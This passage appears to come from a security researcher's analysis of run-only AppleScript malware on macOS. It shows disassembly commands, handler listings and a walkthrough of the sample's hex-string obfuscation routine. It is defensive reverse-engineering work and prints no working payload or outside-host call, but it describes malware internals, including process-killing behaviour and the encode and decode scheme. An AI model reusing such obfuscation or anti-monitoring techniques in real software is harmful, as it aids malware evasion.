

Let’s now call floss on the extracted script and see what we have. You will see the output contains a lot of Apple Event (AEVT) codes and, at the end, a few UTF-16 encoded strings that were not revealed when we dumped the strings from the parent script:

Although the first image above does not quite show all the AEVT codes in the output, it’s easy to be distracted by the UTF-16 strings at the end, which immediately suggest something interesting: it looks like this script uses a grep search to find a particular process and kill it. It’s also clear the script is targeting both System Events.app and Activity Monitor. And there’s a tantalizing “Installe” string there, too!

The really interesting content of the script lies in the disassembly and the AEVT codes, but it’s difficult to see that from extracting the strings and a hexdump for two reasons:

- We don’t have any understanding of the structure or logic of the script

- We don’t have human-readable translations of the AEVT codes.

We will solve the first problem by using Jinmo’s applescript-disassembler and the second problem by using our own aevt_decompile tool.

Disassembling Run-only AppleScripts

We have two targets for disassembly, the parent script and the embedded script. Let’s start with the parent.

Once you’ve installed and built the applescript-disassembler project, simply call the target script against the disassembly.py script and output to a text file for analysis:

% ./disassembly.py df550039acad9e637c7c3ec2a629abf8b3f35faca18e58d447f490cf23f114e8 > parent.txt



The beginning of the parent.txt file should look something like this:

The first thing to note is that the content is divided into functions, separated by the lines

=== data offset === Function name : Function arguments:

These correspond to AppleScript handlers. In this compiled script, there are three named handlers and one unnamed handler, which corresponds to the script’s “main” handler (i.e., the main function called on execution).



=== data offset 2 === Function name : e Function arguments: ['_s']

=== data offset 3 === Function name : d Function arguments: ['_s']

=== data offset 4 === Function name : r_t Function arguments: ['t_t', 's_s', 'r_s']

=== data offset 5 === Function name : <Value type=object value=<Value type=event_identifier value='AEVT'-'oapp'-'null'-'x00x00x80x00'-'****'-'x00x00x90x00'>> Function arguments: <empty or unknown>

The most interesting function for us at the moment is the second function, ‘d’, which we will rename as the ‘decode’ function. This function is called multiple times later in the code and passed an obfuscated string of hex characters. Reversing this function will allow us to see the obfuscated strings in plain text. Even better, since the same function is used in all samples we’ve come across since 2018, it’ll also allow us to decode the strings right across the campaign and observe how it has changed.





The disassembler conveniently comments where this function is called. To find the first call, search for a PositionalMessageSend (i.e., handler call) with the name ‘d’.



For example, the following hex string at offset 000d4 is passed to the decode function at 000d8:

'x00xd4x00xd6x00xcdx00xd2x00xd8x00xcax00x84x00x8bx00x89x00xc6x00x8bx00x84x00x8b'

Note that in the decode handler, there is a loop which iterates over each hexadecimal byte code and then subtracts x64 from it.

It then returns that number as an ASCII code, concatenating each result to produce a UTF-8 string (note the input is padded with x00, indicating a UTF-16 string, but the function ignores any values that are not greater than zero). The first line of input hex is returned from the decode handler as the following UTF-8 string:

printf '%b' '

Based on this, it’s easy enough to implement our own decode function to deobfuscate all the obfuscated strings in the run-only scripts. We add this logic to our aevt_decompile tool as discussed further below.

The handler ‘e’ is never called in the malware code, but inspection reveals it to be the reverse of the ‘d’ function. In other words, the function is used to encode plain UTF-8 strings to produce the obfuscated hex and is presumably used by the authors when building their malware.

The function ‘r_t’, which takes three parameters, is only called once. This function takes a target, a source and a ‘delimiter’.

Once we substitute the constant hex values shown in the disassembler for the Apple Event codes (discussed below), we will see that its purpose is to find a target substring by separating the source string into components divided by the delimiter. From our analysis below, it appears that this handler is used to format the embedded AppleScript before writing it out to file.

The fourth, nameless, function is in fact where all the executable code is called from in an AppleScript (think of it like a ‘main’ function in other languages). Again, we’ll discuss this further below when we move on to decompiling the Apple Event codes and annotating the output of the disassembler.

Disassembling the Embedded AppleScript

% ./disassembly.py f145fce4089360f1bc9f9fb7f95a8f202d5b840eac9baab9e72d8f4596772de9 > em.txt









